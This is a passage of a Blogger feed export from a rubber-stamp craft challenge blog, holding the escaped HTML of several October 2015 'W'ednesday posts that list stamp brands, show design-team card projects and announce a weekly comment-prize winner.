Inspiration\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lga3-1.xx.fbcdn.net\/hphotos-xpa1\/v\/t1.0-9\/12108248_497077523802832_725857693623967711_n.jpg?oh=f835c74f85ee1f18264c46eecc2f88c9\u0026amp;oe=56BA42A3\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"387\" src=\"https:\/\/scontent-lga3-1.xx.fbcdn.net\/hphotos-xpa1\/v\/t1.0-9\/12108248_497077523802832_725857693623967711_n.jpg?oh=f835c74f85ee1f18264c46eecc2f88c9\u0026amp;oe=56BA42A3\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/julieprice3.wordpress.com\/\" target=\"_blank\"\u003EBy Julie Price\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lga3-1.xx.fbcdn.net\/hphotos-xtf1\/t31.0-8\/12185380_10207933148595509_2107753584444645375_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"333\" src=\"https:\/\/scontent-lga3-1.xx.fbcdn.net\/hphotos-xtf1\/t31.0-8\/12185380_10207933148595509_2107753584444645375_o.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/janeslovelycards.blogspot.com\/\" target=\"_blank\"\u003EBy Jane Johnson\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/challenge.magnoliastamps.us\/feeds\/5451227192777546975\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2015\/10\/wednesday-post-96.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/5451227192777546975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/5451227192777546975"},{"rel":"alternate","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2015\/10\/wednesday-post-96.html","title":"\"W\"ednesday Post #96"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6OwLXUhJYAyKvdn1mkBfJc3Bao4eyQCrTZ6FYUQ7K7kcPW_J2HhGy1FPqXcKox2-JUBdpYUItpQU86vG0iV6nbtegZug31yFSDQilz7uqkgQ3lOjPZskNZoJ7QvGDmV1aEiBGWP_GGqWe\/s72-c\/dorothythedreamer-331x331.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8426617142725387183.post-4879864624333217756"},"published":{"$t":"2015-10-21T01:00:00.000-07:00"},"updated":{"$t":"2015-10-21T01:00:11.282-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"\"w\"ednesdays"}],"title":{"type":"text","$t":"\"W\"ednesday Post #95"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/magnolia-liciouschallengeblog.blogspot.com\/2015\/10\/tuesday-challenge-spooktacular-fun.html\" target=\"_blank\"\u003ECLICK HERE FOR THE CURRENT CHALLENGE\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHappy \"W\"ednesday!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWe are back to share artistic varieties of:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWee Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWild Rose Studio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECandiBean\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPenny Black\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESaturated Canary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFrom the Hollow Fairy Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDollhouse Collection\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECrafter’s Companion stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAnd the newest addition to the store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStamping Bella\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL2zt6KIzSPNu72A-8cjUOmBauOJYekwA0VeOK1UcLUUFJfvcLSAKITNTRUu2cRYDXNGrpg1oZgH7Yd_P0pcTBBHuEwGawYgfrovvFsn12XYYa2spkan7l57w2Kix5IlUAfy7S8HRbqJDs\/s1600\/hayley-331x331.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL2zt6KIzSPNu72A-8cjUOmBauOJYekwA0VeOK1UcLUUFJfvcLSAKITNTRUu2cRYDXNGrpg1oZgH7Yd_P0pcTBBHuEwGawYgfrovvFsn12XYYa2spkan7l57w2Kix5IlUAfy7S8HRbqJDs\/s320\/hayley-331x331.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEnjoy the newest DT projects below…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E…and don't forget to\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eleave a comment here and the DT\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eblogs for a chance to win the\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWeekly Comment Prize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhs1GTe-jri-M0XTxbdAurJORX2nfAfzuBe7S04B-Db1qEelmLILlSC8pFl2GkgmXYTeq_W9TYM18zPs41Y23npv-J3PTFCZV6hiq8vyxKi2PJZ9HkfQ2Yx4uYdFT6o9c0PJMEzLJL_L1\/s1600\/new%252BSurprise%252BPackage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhs1GTe-jri-M0XTxbdAurJORX2nfAfzuBe7S04B-Db1qEelmLILlSC8pFl2GkgmXYTeq_W9TYM18zPs41Y23npv-J3PTFCZV6hiq8vyxKi2PJZ9HkfQ2Yx4uYdFT6o9c0PJMEzLJL_L1\/s1600\/new%252BSurprise%252BPackage.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOur comment winner for this week is…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/nanceecrafttime.blogspot.com\/\" target=\"_blank\"\u003ENancee Purdum\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EShe commented on Karen Stark’s blog post last week.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECongratulations!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EYou've\nwon a\u0026nbsp;surprise\u0026nbsp;gift from Magnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003EPlease\nemail Diana at\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"mailto:ladydian@shaw.ca\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003Eladydian@shaw.ca\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDT Inspiration\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-dfw1-1.xx.fbcdn.net\/hphotos-xta1\/v\/t1.0-9\/12088219_10204798718475687_6430543500446869576_n.jpg?oh=cd18c027f49a06750fda749933748511\u0026amp;oe=56CBCC4C\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"380\" src=\"https:\/\/scontent-dfw1-1.xx.fbcdn.net\/hphotos-xta1\/v\/t1.0-9\/12088219_10204798718475687_6430543500446869576_n.jpg?oh=cd18c027f49a06750fda749933748511\u0026amp;oe=56CBCC4C\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/bothsidesofthepaper.blogspot.com\/\" target=\"_blank\"\u003EBy Katie Tate\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-dfw1-1.xx.fbcdn.net\/hphotos-xtf1\/v\/t1.0-9\/12042994_10204551795457369_3182721676469318064_n.jpg?oh=4b70d1000a950a2b96d2152a58c1cb64\u0026amp;oe=56BE54D6\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"350\" src=\"https:\/\/scontent-dfw1-1.xx.fbcdn.net\/hphotos-xtf1\/v\/t1.0-9\/12042994_10204551795457369_3182721676469318064_n.jpg?oh=4b70d1000a950a2b96d2152a58c1cb64\u0026amp;oe=56BE54D6\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/karensfunblog.blogspot.com\/\" target=\"_blank\"\u003EBy Karen Stark\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/challenge.magnoliastamps.us\/feeds\/4879864624333217756\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2015\/10\/wednesday-post-95.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/4879864624333217756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/4879864624333217756"},{"rel":"alternate","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2015\/10\/wednesday-post-95.html","title":"\"W\"ednesday Post #95"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL2zt6KIzSPNu72A-8cjUOmBauOJYekwA0VeOK1UcLUUFJfvcLSAKITNTRUu2cRYDXNGrpg1oZgH7Yd_P0pcTBBHuEwGawYgfrovvFsn12XYYa2spkan7l57w2Kix5IlUAfy7S8HRbqJDs\/s72-c\/hayley-331x331.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8426617142725387183.post-1209638849849332584"},"published":{"$t":"2015-10-14T01:00:00.000-07:00"},"updated":{"$t":"2015-10-14T01:00:01.381-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"\"w\"ednesdays"}],"title":{"type":"text","$t":"\"W\"ednesday Post #94"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/magnolia-liciouschallengeblog.blogspot.com\/2015\/10\/tuesday-challenge-spooktacular-fun.html\" target=\"_blank\"\u003ECLICK HERE FOR THE CURRENT CHALLENGE\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHappy \"W\"ednesday!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWe are back to share artistic varieties of:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWee Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWild Rose Studio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECandiBean\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPenny Black\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESaturated Canary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFrom the Hollow Fairy Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDollhouse Collection\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eand Crafter’s Companion stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, 